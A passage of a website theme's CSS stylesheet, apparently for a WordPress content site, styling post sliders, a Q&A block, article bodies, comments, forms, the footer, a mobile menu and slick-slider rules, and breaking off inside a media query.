.item-small__link {
color: #362E48;
}
.item-small__link:hover {
color: #4471BB;
}
.item-small__link:before {
content: '';
position: absolute;
top: 0;
right: 0;
width: 100px;
height: 100px;
}
.item-small__more {
margin: 17px 0 0;
}
.popular {
width: 63%;
margin: 0 30px 50px 0;
}
.popular__inner {
padding: 40px 40px 0;
border-radius: 10px;
background: #FAF9FB;
}
.popular-item {
position: relative;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
}
.popular-item:nth-child(n+2) {
display: none;
}
.popular-item.slick-slide {
display: -webkit-box !important;
display: -webkit-flex !important;
display: -ms-flexbox !important;
display: flex !important;
}
.popular-item__image {
overflow: hidden;
-webkit-align-self: flex-start;
-ms-flex-item-align: start;
align-self: flex-start;
-webkit-box-flex: 0;
-webkit-flex: none;
-ms-flex: none;
flex: none;
width: 37.2%;
margin: 0 30px 0 0;
border-radius: 10px;
background: rgba(0,0,0,.05);
}
.popular-item__image img {
display: block;
width: 100%;
height: auto;
}
.popular-item__title {
margin: 0 0 22px;
font-size: 18px;
font-weight: 500;
}
.popular-item__link {
color: #362E48;
}
.popular-item__link:hover {
color: #4471BB;
}
.popular-item__link:before {
content: '';
position: absolute;
top: 0;
bottom: 0;
left: 0;
width: 37.2%;
}
.popular-item__text {
font-size: 13px;
}
.popular-item__meta {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 28px 0 -5px;
font-size: 11px;
}
.popular-item__cat {
margin: 0 30px 5px 0;
}
.popular-item__rating {
margin: 0 30px 5px auto;
}
.popular-item__views {
margin: 0 0 5px;
padding: 0 0 0 22px;
color: rgba(54,46,72,.7);
background: url([data-uri]) no-repeat 0 50%;
}
.popular__thumbs {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
margin: 40px -40px 0;
padding: 40px 30px;
border-top: 1px solid #E9F0F7;
}
.popular-thumb {
width: calc(25% - 20px);
margin: 0 10px;
cursor: pointer;
}
.popular-thumb:nth-child(n+5) {
display: none;
}
.popular-thumb__image {
position: relative;
overflow: hidden;
margin: 0 0 18px;
border-radius: 10px;
background: rgba(0,0,0,.05);
}
.popular-thumb__image img {
display: block;
width: 100%;
height: auto;
}
.popular-thumb__title {
font-size: 13px;
}
.popular-thumb.slick-current .popular-thumb__image:after {
content: '';
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: rgba(54,46,72,.8) url([data-uri]) no-repeat 50%;
}
.rating {
position: relative;
display: inline-block;
width: 82px;
height: 14px;
background: url([data-uri]);
}
.rating__current {
position: absolute;
top: 0;
bottom: 0;
left: 0;
background: url([data-uri]);
}
.goods {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0 0 50px;
}
.goods__all {
margin: 38px 0 0;
font-size: 11px;
}
.questions {
position: relative;
margin: 0 0 50px;
}
.questions:before {
content: '';
position: absolute;
z-index: -1;
top: 0;
right: 0;
bottom: 0;
left: 0;
margin: 0 calc(50% - 50vw);
}
.questions__inner {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
}
.questions__recent {
width: 40%;
}
.questions__all {
margin: 38px 0 0;
font-size: 11px;
}
.questions__image {
-webkit-align-self: flex-end;
-ms-flex-item-align: end;
align-self: flex-end;
max-width: 26%;
margin: 0 0 -40px 25px;
}
.questions__image img {
display: block;
max-width: 100%;
height: auto;
}
.questions__aside {
width: 350px;
}
.ask {
position: relative;
-webkit-align-self: flex-start;
-ms-flex-item-align: start;
align-self: flex-start;
padding: 30px;
text-align: center;
border-radius: 10px;
background: rgba(255,255,255,.7);
}
.ask:not(:last-child) {
margin-bottom: 52px;
}
.ask:after {
content: '';
position: absolute;
bottom: -64px;
left: -13px;
width: 131px;
height: 64px;
background: url([data-uri]);
}
.ask__title {
margin: -3px 0 18px;
text-transform: uppercase;
color: #4471BB;
font-size: 16px;
font-weight: 600;
}
.ask__text {
font-size: 12px;
}
.ask__button {
display: inline-block;
margin: 22px 0 0;
padding: 13px 30px;
-webkit-transition: .1s;
transition: .1s;
text-transform: uppercase;
color: #FFF;
border: none;
border-radius: 10px;
background: #4471BB;
font-size: 13px;
font-weight: 600;
}
.ask__button:hover {
text-decoration: none;
background: #577FC2;
}
.ask__button__red {
display: inline-block;
margin: 22px 0 0;
padding: 13px 30px;
-webkit-transition: .1s;
transition: .1s;
text-transform: uppercase;
color: #FFF;
border: none;
border-radius: 10px;
background: red;
font-size: 13px;
font-weight: 600;
}
.ask__button__red:hover {
text-decoration: none;
}
.stats {
padding: 0 0 0 74px;
}
.stats__item {
position: relative;
padding: 0 0 0 57px;
}
.stats__item:not(:last-child) {
margin-bottom: 34px;
}
.stats__item:before {
content: '';
position: absolute;
top: -5px;
left: 0;
}
.stats__item-1:before {
width: 40px;
height: 40px;
background: url([data-uri]);
}
.stats__item-2:before {
width: 37px;
height: 39px;
background: url([data-uri]);
}
.stats__title {
margin: 0 0 12px;
text-transform: uppercase;
color: #4471BB;
font-weight: bold;
}
.stats__text {
opacity: .7;
font-size: 12px;
}
.category {
margin: 0 0 50px;
}
.category__head {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
margin: 0 -15px 30px;
}
.category__head .headline {
margin: 0 15px 5px;
}
.category__all {
margin: 6px 15px 5px;
font-size: 11px;
}
.category__inner {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding: 39px 19px;
border: 1px solid #DBEDF5;
border-radius: 10px;
}
.category__item,
.category__list {
width: 50%;
padding: 0 20px;
}
.category__item {
overflow: hidden;
}
.category__item-image {
overflow: hidden;
margin: 0 0 27px;
border-radius: 10px;
background: rgba(0,0,0,.5);
}
.category__item-image img {
display: block;
width: 100%;
height: auto;
}
.category__item-title {
font-size: 18px;
font-weight: 500;
}
.category__item-link {
position: relative;
display: block;
color: #362E48;
}
.category__item-link:hover {
color: #4471BB;
}
.category__item-link:before {
content: '';
position: absolute;
right: 0;
bottom: 0;
left: 0;
height: 1000px;
}
.category__item-text {
margin: 20px 0 -3px;
font-size: 13px;
}
.category__list {
font-weight: 500;
}
.category__list-item {
position: relative;
padding: 0 0 0 35px;
list-style: none;
}
.category__list-item:not(:last-child) {
margin-bottom: 33px;
}
.category__list-item:before {
content: '';
position: absolute;
top: 1px;
left: 0;
width: 15px;
height: 15px;
border: 3px solid #4471BB;
border-radius: 50%;
}
.category__list-link {
color: #362E48;
}
.category__list-link:hover {
color: #4471BB;
}
.video__in {
position: relative;
overflow: hidden;
border-radius: 10px;
background: #362E48;
}
.video__image {
position: relative;
background: rgba(0,0,0,.05);
}
.video__image:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
width: 70px;
height: 70px;
-webkit-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 5px solid #F74E6E;
border-radius: 50%;
background: url([data-uri]) no-repeat 23px 50%;
}
.video__image img {
display: block;
width: 100%;
height: auto;
-webkit-transition: .1s;
transition: .1s;
opacity: .2;
}
.video__inner {
padding: 30px 40px;
color: #FFF;
}
.video__title {
margin: -3px 0 23px;
font-size: 18px;
font-weight: 500;
}
.video__link {
color: #FFF;
}
.video__link:before {
content: '';
position: absolute;
z-index: 1;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.video__text {
margin: 0 0 -3px;
opacity: .7;
font-size: 12px;
}
.video:hover .video__image img {
opacity: .5;
}
.category-widgets {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
width: 100%;
padding: 0 2px 0 3px;
}
.category-widget {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0 15px 40px;
}
.more {
padding: 16px 0 0;
text-align: center;
color: #F74E6E;
border-top: 1px solid #F74E6E;
font-size: 16px;
font-weight: 600;
}
.more:not(:last-child) {
margin-bottom: 36px;
}
.more__button {
display: inline;
}
.more__button:not(.loading) {
cursor: pointer;
}
.more__button:not(.loading):hover {
border-bottom: 1px dashed;
}
.post--home {
position: relative;
padding: 40px 0;
}
.post--home:before {
content: '';
position: absolute;
z-index: -1;
top: 0;
right: 0;
bottom: 0;
left: 0;
margin: 0 calc(50% - 50vw);
background: #FAF9FB;
}
.post--home .post__entry,
.post--cat-desc .post__entry {
margin: -5px 0 -6px;
}
.post {
margin: 0 0 35px;
}
.post:last-child {
margin-bottom: 0;
}
.post--home {
margin-top: 50px;
}
.post--home:last-child {
margin-bottom: -50px;
}
.post__headline,
.single__title {
margin: 0 0 36px;
text-align: center;
font-size: 32px;
font-weight: 600;
}
.single__title::after {
content: '';
display: block;
width: 150px;
height: 5px;
margin: 32px auto 0;
border-radius: 4px/2px;
background: #F74E6E;
}
.post__headline:after {
content: '';
display: block;
width: 150px;
height: 5px;
margin: 32px auto 0;
border-radius: 4px/2px;
background: #F74E6E;
}
.post__entry {
font-size: 16px;
line-height: 1.375;
}
.post__entry:after {
content: '';
display: table;
clear: both;
}
.post__entry > :last-child {
margin-bottom: 0;
}
.post a {
text-decoration: underline;
}
.post a:hover {
text-decoration: none;
}
.post p {
margin: 0 0 22px;
}
.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
margin: 30px 0 22px;
font-size: 26px;
font-weight: 600;
}
.post h2:first-child,
.post h3:first-child,
.post h4:first-child,
.post h5:first-child,
.post h6:first-child {
margin-top: 0;
}
.post h3 {
font-size: 24px;
}
.post h4 {
font-size: 22px;
}
.post h5 {
font-size: 20px;
}
.post h6 {
font-size: 18px;
}
.post li {
margin: 0 0 8px;
list-style: none;
}
.post li ul,
.post li ol {
margin-top: 8px;
margin-bottom: 0;
}
.post ul {
margin: 0 0 22px;
padding: 0 0 0 40px;
}
.post ul > li {
position: relative;
}
.post ul > li:before {
content: '';
position: absolute;
top: 4px;
left: -30px;
width: 15px;
height: 15px;
border: 3px solid #4471BB;
border-radius: 50%;
}
.post ol {
counter-reset: li;
margin: 0 0 22px;
padding: 0 0 0 40px;
}
.post ol > li {
position: relative;
}
.post ol > li:before {
content: counters(li, '.');
counter-increment: li;
position: absolute;
top: 0;
left: -40px;
width: 22px;
text-align: right;
color: #229954;
font-weight: bold;
}
.toc-wrapper {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 30px -15px;
}
.toc-item {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0 15px;
}
#toc_container {
padding: 20px 20px 20px;
margin-bottom: 20px;
border-radius: 5px;
background: #FAF9FB;
}
#toc_container  span.toc_number {
display: none;
}
#toc_container .toc_title {
margin: 0 0 20px;
text-transform: uppercase;
font-size: 20px;
font-weight: 600;
}
#toc_container ul {
margin: 0 0 0 -28px;
font-size: 16px!important;
}
#toc_container ul ul {
margin-top: 11px;
margin-left: -18px;
}
#toc_container li {
margin: 0;
}
#toc_container li:before {
top: 8px;
left: -12px;
width: 3px;
height: 5px;
border: none;
border-left: 1px solid #4471BB;
border-radius: 0;
background: -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 0 1px/1px 3px, -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 1px 2px/1px 1px;
background: linear-gradient(#4471BB, #4471BB) no-repeat 0 1px/1px 3px, linear-gradient(#4471BB, #4471BB) no-repeat 1px 2px/1px 1px;
}
#toc_container li + li {
margin: 11px 0 0;
}
#toc_container a {
text-decoration: none;
}
#toc_container a:hover {
text-decoration: underline;
}
.post__table {
overflow: auto;
max-width: 100%;
margin: 25px 0;
-webkit-overflow-scrolling: touch;
}
.post table {
width: 100%;
font-size: 14px;
}
.post th,
.post td {
padding: 9px 15px;
vertical-align: middle;
border: 1px solid #DDD;
}
.post blockquote {
position: relative;
margin: 32px 0;
padding: 32px 30px 32px 145px;
border-radius: 5px;
background: #E9EFF4;
font-weight: 500;
border: 2px dashed #362E48;
}
.post blockquote:before {
content: '';
position: absolute;
top: 0;
bottom: 0;
left: 40px;
width: 65px;
background-repeat: no-repeat;
background-position: 50%;
background-size: 100% auto;
}
.post blockquote p:last-child {
margin-bottom: 0;
}
.post img {
max-width: 100%;
height: auto;
border-radius: 5px;
}
.post__video {
position: relative;
overflow: hidden;
height: 0;
padding: 56.25% 0 0;
}
.post__video iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.post .wp-caption {
overflow: hidden;
border-radius: 5px;
background: #FAF9FB;
}
.post .wp-caption img {
display: block;
border-radius: 5px 5px 0 0;
}
.post .wp-caption.alignnone,
.post .wp-caption.aligncenter {
margin-top: 27px;
margin-bottom: 27px;
}
.post .wp-caption-text {
padding: 13px 10px 15px;
text-align: center;
color: rgba(54,46,72,.7);
font-size: 14px;
}
.post .gallery {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 32px -5px 0;
text-align: center;
}
.post .gallery-item {
width: 25%;
margin: 0 0 30px;
padding: 0 5px;
}
.post .gallery .wp-caption-text {
padding-bottom: 0;
}
.post-rating {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
margin: 0 0 50px;
padding: 26px 20px 16px;
color: #FFF;
border-radius: 10px;
background: #5E576C;
}
.post-rating__title {
margin: 0 10px 10px;
text-align: center;
font-size: 16px;
font-weight: 600;
}
.post-rating__rate {
margin: 0 10px 10px;
}
.post-rating img {
vertical-align: -2px;
}
.post-rating__count {
display: inline;
margin: 0 0 0 15px;
color: rgba(255,255,255,.2);
font-size: 10px;
font-weight: 500;
}
.related {
max-width: 780px;
margin: 0 auto;
}
.comments {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0 15px;
}
.comments-title,
.respond .headline {
margin-bottom: 25px;
}
.comments-list {
margin: 0 0 40px;
}
.comments-list li {
list-style: none;
}
.comments-list .children li {
padding: 0 0 0 20px;
}
.comment {
position: relative;
margin: 0 0 15px;
padding: 20px 20px 20px 100px;
border-radius: 5px;
background: #FAF9FB;
}
.comment:after {
content: '';
display: table;
clear: both;
}
.comment .avatar {
float: left;
margin: 0 0 0 -80px;
}
.comment__meta {
margin: 3px 0 6px;
font-size: 12px;
}
.comment__author {
color: #4471BB;
}
.comment__text {
margin-bottom: -2px;
}
.comment__text p:not(:last-child) {
margin-bottom: 20px;
}
.comment__reply {
position: absolute;
top: 18px;
right: 20px;
height: 15px;
padding: 0 10px 1px;
-webkit-transition: .1s;
transition: .1s;
color: #FFF;
border: none;
border-radius: 7.5px;
background: #F74E6E;
font-size: 9px;
line-height: 14px;
}
.comment__reply:hover {
background: #F8607C;
}
.comments-nav {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
margin: -20px 0 36px;
}
li .respond {
margin: 30px 0;
}
.respond__cancel a {
display: table;
margin: -10px 0 20px;
text-decoration: none;
border-bottom: 1px dashed;
}
.respond__cancel a:hover {
border-color: transparent;
}
.form {
font-size: 12px;
}
.form p {
margin: 0 0 20px;
}
.form-row {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -5px;
}
.form-row__field {
-webkit-box-flex: 1;
-webkit-flex: 1 0 200px;
-ms-flex: 1 0 200px;
flex: 1 0 200px;
margin: 0 5px;
}
.form__field {
display: block;
width: 100%;
margin: 0 0 10px;
padding: 11px 18px 12px;
border: 1px solid rgba(198,203,212,.4);
border-radius: 5px;
line-height: 1.3;
}
.form__field::-webkit-input-placeholder {
color: rgba(54,46,72,.5);
}
.form__field:-ms-input-placeholder {
color: rgba(54,46,72,.5);
}
.form__button {
height: 40px;
margin: 10px 0 0;
padding: 0 25px;
-webkit-transition: .1s;
transition: .1s;
text-transform: uppercase;
color: #FFF;
border: none;
border-radius: 10px;
background: #4471BB;
font-size: 13px;
font-weight: 600;
}
.form__button:hover {
background: #577FC2;
}
.comments-widget {
width: 255px;
margin: 49px 15px 0;
} .sidebar {
float: left;
width: 31.53%;
margin-left: -31.53%;
}
.sidebar > :last-child {
margin-bottom: 0;
}
.sidebar__section {
margin-bottom: 50px;
} .footer {
position: relative;
padding: 30px 0 0;
color: #898297;
font-size: 11px;
font-weight: 300;
}
.footer:before {
content: '';
position: absolute;
z-index: -1;
top: 0;
right: 0;
bottom: 0;
left: 0;
margin: 0 calc(50% - 50vw);
background: #362E48;
}
.footer__inner {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
margin: 0 -15px;
}
.footer__section {
margin: 0 15px 30px;
}
.copyright {
width: 300px;
padding: 0 0 0 68px;
}
.copyright__domain {
position: relative;
margin: 0 0 8px;
text-transform: uppercase;
color: #FFF;
font-size: 18px;
font-weight: bold;
}
.copyright__domain span {
display: inline-block;
margin: 0 0 0 4px;
vertical-align: 4px;
color: #898297;
font-size: 12px;
}
.copyright__logo {
position: absolute;
top: 50%;
left: -68px;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}
.copyright__logo img {
max-width: 50px;
height: auto;
}
.footer__nav ul {
margin: -9px 0;
}
.footer__nav li {
margin: 9px 0;
list-style: none;
}
.footer__nav a {
color: #AECDFF;
}
.footer__nav a:hover {
color: #FFF;
}
.footer__mid {
max-width: 180px;
text-align: center;
}
.footer__soc:not(:last-child) {
margin-bottom: 20px;
}
.footer__soc .soc__vk {
background: url([data-uri]);
}
.footer__soc .soc__ok {
background: url([data-uri]);
}
.footer__soc .soc__fb {
background: url([data-uri]);
}
.footer__soc .soc__gp {
background: url([data-uri]);
}
.footer__info {
width: 19%;
}
.footer__info p + p {
margin: 15px 0 0;
}
.footer__privacy {
margin: 14px 0 0;
}
.footer__privacy a {
color: #AECDFF;
}
.footer__privacy a:hover {
color: #FFF;
}
.footer__design {
display: inline-block;
height: 24px;
padding: 0 83px 0 0;
color: rgba(255,255,255,.5);
background: url([data-uri]) no-repeat 100% 0;
font-size: 9px;
line-height: 24px;
} .modal {
position: fixed;
z-index: 100;
top: 0;
right: 0;
bottom: 0;
left: 0;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
cursor: pointer;
opacity: 0;
background: rgba(21,24,39,.9);
}
.loader {
position: absolute;
top: calc(50% - 25px);
left: calc(50% - 25px);
width: 50px;
height: 50px;
-webkit-animation: spin .75s infinite linear;
animation: spin .75s infinite linear;
}
.loader:before {
content: '';
position: absolute;
top: -2px;
left: -2px;
width: inherit;
height: inherit;
-webkit-animation: spin 1.5s infinite ease;
animation: spin 1.5s infinite ease;
}
.loader,
.loader:before {
border: 2px solid;
border-color: transparent;
border-top-color: #FFB22D;
border-radius: 50%;
}
.ask-form {
overflow: auto;
width: 350px;
max-height: 100vh;
padding: 37px;
cursor: default;
text-align: center;
border: 2px solid #FEC175;
border-radius: 10px;
}
.ask-form__headline {
margin: -8px 0 23px;
color: #FFF;
font-size: 30px;
}
.ask-form__field {
display: block;
width: 100%;
margin: 0 0 20px;
padding: 10px 25px 13px;
text-align: center;
border: none;
border-radius: 25px;
font-weight: 500;
}
.ask-form__field::-webkit-input-placeholder {
color: rgba(54,46,72,.5);
}
.ask-form__field:-ms-input-placeholder {
color: rgba(54,46,72,.5);
}
textarea.ask-form__field {
border-radius: 10px;
}
.ask-form__file {
position: relative;
overflow: hidden;
height: 50px;
margin: 0 0 20px;
padding: 0 25px;
text-align: center;
color: rgba(255,255,255,.5);
border-radius: 25px;
background: #737686;
font-weight: 500;
line-height: 46px;
}
.ask-form__file .wpcf7-form-control-wrap {
position: static;
}
.ask-form__file input {
position: absolute;
z-index: 1;
top: 0;
right: 0;
cursor: pointer;
opacity: 0;
font-size: 200px;
}
.ask-form__file-name {
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.ask-form__button {
width: 100%;
margin: 10px 0 0;
padding: 13px 30px;
-webkit-transition: .1s;
transition: .1s;
text-transform: uppercase;
color: #FFF;
border: none;
border-radius: 10px;
background: #4471BB;
font-weight: 600;
}
.ask-form__button:hover {
text-decoration: none;
background: #577FC2;
}
.ask-form .ajax-loader {
margin-right: -20px !important;
}
.wpcf7 .wpcf7-not-valid-tip {
display: block;
margin: -17px 0 17px;
font-weight: 500;
}
.wpcf7 .wpcf7-response-output {
margin: 37px 0 0;
padding: 10px 15px;
color: #FFF;
border-radius: 10px;
}
.menu-active {
overflow: hidden;
}
.menu-active body {
overflow: hidden;
}
.wrapper {
-webkit-transition: -webkit-transform .35s ease-out;
transition: -webkit-transform .35s ease-out;
transition: transform .35s ease-out;
transition: transform .35s ease-out, -webkit-transform .35s ease-out;
-webkit-transform: none;
transform: none;
}
.menu-active .wrapper {
-webkit-transition: -webkit-transform .35s ease-in;
transition: -webkit-transform .35s ease-in;
transition: transform .35s ease-in;
transition: transform .35s ease-in, -webkit-transform .35s ease-in;
-webkit-transform: translate3d(270px, 0, 0);
transform: translate3d(270px, 0, 0);
}
.menu-overlay {
position: fixed;
z-index: 99;
top: 0;
right: 0;
bottom: 0;
left: 0;
visibility: hidden;
opacity: 0;
background: #000;
}
.menu-active .menu-overlay {
visibility: visible;
-webkit-transition: opacity .35s ease-in;
transition: opacity .35s ease-in;
opacity: .5;
}
.menu {
position: fixed;
z-index: 100;
top: 0;
bottom: 0;
left: 0;
width: 320px;
-webkit-transition: -webkit-transform .35s ease-out;
transition: -webkit-transform .35s ease-out;
transition: transform .35s ease-out;
transition: transform .35s ease-out, -webkit-transform .35s ease-out;
-webkit-transform: translate3d(-320px, 0, 0);
transform: translate3d(-320px, 0, 0);
pointer-events: none;
font-size: 16px;
}
.menu-active .menu {
left: 0;
-webkit-transition: -webkit-transform .35s ease-in;
transition: -webkit-transform .35s ease-in;
transition: transform .35s ease-in;
transition: transform .35s ease-in, -webkit-transform .35s ease-in;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.menu__inner {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
overflow: hidden;
overflow-y: auto;
width: 270px;
pointer-events: auto;
background: #362E48;
}
.menu li {
position: relative;
list-style: none;
border-bottom: 1px solid rgba(255,255,255,.1);
}
.menu a {
display: block;
padding: 14px 20px 16px;
color: #FFF;
}
.menu a:not(:last-child) {
padding-right: 65px;
}
.menu__topbar {
position: relative;
z-index: 1;
height: 51px;
-webkit-transition: -webkit-transform .4s ease;
transition: -webkit-transform .4s ease;
transition: transform .4s ease;
transition: transform .4s ease, -webkit-transform .4s ease;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
border-bottom: 1px solid rgba(255,255,255,.1);
background: #362E48;
}
.menu__topbar.active {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.menu__back {
position: relative;
width: 50px;
height: 50px;
cursor: pointer;
border-right: 1px solid rgba(255,255,255,.04);
background: rgba(255,255,255,.06);
}
.menu__back:after {
content: '';
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 4px;
width: 10px;
height: 10px;
margin: auto;
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
border: solid rgba(255,255,255,.5);
border-width: 2px 0 0 2px;
}
.menu__title {
position: absolute;
top: 0;
right: 0;
left: 50px;
overflow: hidden;
padding: 0 15px;
text-align: center;
white-space: nowrap;
text-overflow: ellipsis;
color: #FFF;
font-weight: bold;
line-height: 50px;
}
.menu__item {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
overflow-y: auto;
background: #362E48;
}
.menu__topmenu {
-webkit-transition: -webkit-transform .4s ease;
transition: -webkit-transform .4s ease;
transition: transform .4s ease;
transition: transform .4s ease, -webkit-transform .4s ease;
-webkit-transform: translate3d(-30%, 0, 0);
transform: translate3d(-30%, 0, 0);
}
.menu__topmenu.active {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.menu__show-submenu {
position: absolute;
top: 0;
right: 0;
bottom: 0;
width: 50px;
cursor: pointer;
border-left: 1px solid rgba(255,255,255,.04);
background: rgba(255,255,255,.06);
}
.menu__show-submenu:after {
content: '';
position: absolute;
top: 0;
right: 4px;
bottom: 0;
left: 0;
width: 10px;
height: 10px;
margin: auto;
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
border: solid rgba(255,255,255,.5);
border-width: 0 2px 2px 0;
}
.menu__submenu {
z-index: 1;
top: 51px;
-webkit-transition: -webkit-transform .4s ease;
transition: -webkit-transform .4s ease;
transition: transform .4s ease;
transition: transform .4s ease, -webkit-transform .4s ease;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
.menu__submenu.active {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.menu__submenu.hidden {
-webkit-transform: translate3d(-30%, 0, 0);
transform: translate3d(-30%, 0, 0);
}
.menu__close {
position: absolute;
top: 0;
right: 0;
width: 50px;
height: 50px;
cursor: pointer;
pointer-events: auto;
background: #F74E6E;
}
.menu__close:before,
.menu__close:after {
content: '';
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 20px;
height: 2px;
margin: auto;
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
background: #FFF;
}
.menu__close:after {
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
} .slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{position:relative;user-select:none;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-slide,.slick-slide.slick-loading img{display:none}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none} @-webkit-keyframes spin {
from {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes spin {
from {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@media screen and (max-width: 1129px) {
.wrapper {
max-width: 980px;
}
.header__menu-toggle {
position: absolute;
bottom: 22px;
left: 0;
display: block;
width: 26px;
height: 26px;
border: none;
background: url('data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath d=\'M460.8,0H51.2C22.924,0,0,22.924,0,51.2s22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2S489.076,0,460.8,0zm0,204.8H51.2C22.924,204.8,0,227.724,0,256c0,28.276,22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2zm0,204.8H51.2C22.924,409.6,0,432.524,0,460.8,0,489.076,22.924,512,51.2,512h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2z\' fill=\'%23362E48\'/%3E%3C/svg%3E') no-repeat 50%;
}
.header__menu {
display: none;
}
.header__nav-2-icon {
display: none;
}
.header__popular {
width: 350px;
}
.search {
position: absolute;
right: 0;
bottom: 5px;
margin: 0;
border-color: #FFF;
background: #FFF;
}
.header__soc {
top: 178px;
right: 370px;
left: 45px;
width: auto;
}
.questions__inner {
-ms-flex-pack: distribute;
-webkit-justify-content: space-around;
justify-content: space-around;
}
.questions__recent {
width: 100%;
margin: 0 0 40px;
padding: 0 98px;
}
.questions__image {
